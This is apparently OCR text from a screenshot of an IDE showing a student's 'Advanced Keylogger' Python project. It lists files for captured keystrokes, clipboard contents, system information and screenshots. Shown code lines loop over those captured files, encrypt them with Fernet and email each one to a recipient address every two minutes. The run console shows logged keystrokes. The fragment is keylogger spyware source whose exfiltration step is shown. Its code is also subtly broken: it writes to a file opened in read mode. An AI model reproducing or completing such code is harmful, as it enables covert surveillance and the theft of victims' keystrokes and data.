 AK Advanced Keylogger Version control Current File
Project
Keylogger.py clipboard.txt system_info.txt key_log.txt DecryptFile.py screenshot.png GenerationKey.py encryp
D:\Study\CyberSecurity\Advanced Keylogger\Cryptography\DecryptFile.py
Advanced Keylogger D:\Study
.venv library root
Cryptography
DecryptFile.py
encryption_key.txt
GenerationKey.py
Project
clipboard.txt
key_log.txt
Keylogger.py
screenshot.png
system_info.txt
External Libraries
Scratches and Consoles
179 for encrypting_file in files_to_encrypt:
180 with open(files_to_encrypt[count], 'rb') as f:
181 data = f.read()
182
183 fernet = Fernet(key)
184 encrypted=fernet.encrypt(data)
185
186 with open(encrypted_file_names[count], 'rb') as f:
187 f.write(encrypted)
188
189 send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)
190 count+=1
191
192 time.sleep(120)
193 svdsv sdfvesv
Run Keylogger
Key.alt_l
's'
'd'
'f'
'v'
'e'
's'
'v'
Advanced Keylogger > Project > Keylogger.py 193:16 CRLF UTF-8 4 spaces Python 3.13 (Advanced Keylogger)
Search
PC
ENG
IN
10:34 PM
2/18/2025